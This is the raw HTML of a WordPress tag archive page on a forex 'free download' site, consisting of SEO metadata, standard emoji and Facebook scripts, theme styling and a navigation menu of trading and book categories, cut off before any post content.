

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/espana-forex/
body_size: 12396
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>España forex Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/espana-forex/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="España forex Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/espana-forex/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/espana-forex/#webpage","url":"https://forexwinners.org/forex/tag/espana-forex/","name":"Espa\u00f1a forex Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/espana-forex/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/espana-forex/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/espana-forex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Espa\u00f1a forex"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; España forex Tag Feed" href="https://forexwinners.org/forex/tag/espana-forex/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/3002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-espana-forex tag-3002 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
